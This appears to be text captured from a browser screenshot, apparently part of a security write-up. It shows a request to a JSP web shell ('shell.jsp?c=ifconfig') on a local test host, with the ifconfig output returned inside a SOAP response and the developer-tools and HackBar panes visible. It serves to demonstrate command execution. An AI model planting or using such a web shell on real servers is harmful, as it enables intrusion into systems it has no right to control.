 不安全 192.168.0.104:8080/shell.jsp?c=ifconfig
======================================================= = Elapsed: 12 milliseconds = In message: mtu 16384 options=1203 inet 127.0.0.1 netmask 0xff000000 inet6 ::1 prefixlen
128 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1 nd6 options=201 gif0: flags=8010 mtu 1280 stf0: flags=0<> mtu 1280 XHC0: flags=0<> mtu 0 XHC1: flags=0<> mtu 0 XHC20: flags=0<> mtu 0
VHC128: flags=0<> mtu 0 en5: flags=8863 mtu 1500 ether ac:de:48:00:11:22 inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x8 nd6 options=201 media: autoselect (100baseTX )
status: active ap1: flags=8802 mtu 1500 options=400 ether 3a:f9:d3:99:6f:5a media: autoselect status: inactive en0: flags=8863 mtu 1500 options=400 ether 38:f9:d3:99:6f:5a inet6
fe80::1403:add:1e95:6f9e%en0 prefixlen 64 secured scopeid 0xa inet 192.168.0.104 netmask 0xffffff00 broadcast 192.168.0.255 nd6 options=201 media: autoselect status: active p2p0:
flags=8843 mtu 2304 options=400 ether 0a:f9:d3:99:6f:5a media: autoselect status: inactive awdl0: flags=8943 mtu 1484 options=400 ether c6:35:08:d2:69:4f inet6
fe80::c435:8ff:fed2:694f%awdl0 prefixlen 64 scopeid 0xc nd6 options=201 media: autoselect status: active llw0: flags=8863 mtu 1500 options=400 ether c6:35:08:d2:69:4f inet6
fe80::c435:8ff:fed2:694f%llw0 prefixlen 64 scopeid 0xd nd6 options=201 media: autoselect status: active en1: flags=8963 mtu 1500 options=460 ether 82:31:67:65:c4:01 media: autoselect
status: inactive en2: flags=8963 mtu 1500 options=460 ether 82:31:67:65:c4:00 media: autoselect status: inactive en3: flags=8963 mtu 1500 options=460 ether 82:31:67:65:c4:05 media:
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Page Filesystem » shell.jsp?c=ifconfig ×
top
192.168.0.104:8080
shell.jsp?c=ifconfig
1 =======================================================
2 = Elapsed: 12 milliseconds
3 = In message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:ap
4 <soapenv:Body>
5 <api:main soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
6 <api:in0><![CDATA[
7 lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
8 options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
9 inet 127.0.0.1 netmask 0xff000000
10 inet6 ::1 prefixlen 128
11 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
12 nd6 options=201<PERFORMNUD,DAD>
13 gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
14 stf0: flags=0<> mtu 1280
15 XHC0: flags=0<> mtu 0
16 XHC1: flags=0<> mtu 0
17 XHC20: flags=0<> mtu 0
18 VHC128: flags=0<> mtu 0
19 en5: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
20 ether ac:de:48:00:11:22
21 inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x8
22 nd6 options=201<PERFORMNUD,DAD>
23 media: autoselect (100baseTX <full-duplex>)
24 status: active
25 ap1: flags=8802<BROADCAST,SIMPLEX,MULTICAST> mtu 1500
26 options=400<CHANNEL_IO>
27 ether 3a:f9:d3:99:6f:5a
28 media: autoselect
29 status: inactive
30 en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
31 options=400<CHANNEL_IO>
32 ether 38:f9:d3:99:6f:5a
{} Line 1, Column 1
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
No breakpoints
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
thelostworld